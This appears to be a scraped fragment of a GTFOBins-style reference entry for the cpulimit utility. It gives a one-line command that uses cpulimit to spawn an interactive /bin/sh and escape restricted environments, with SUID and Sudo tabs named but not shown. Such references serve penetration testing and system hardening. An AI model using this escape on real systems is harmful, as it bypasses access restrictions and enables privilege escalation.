 .. / cpulimit Star 5,839
Shell SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
cpulimit -l 100 -f /bin/sh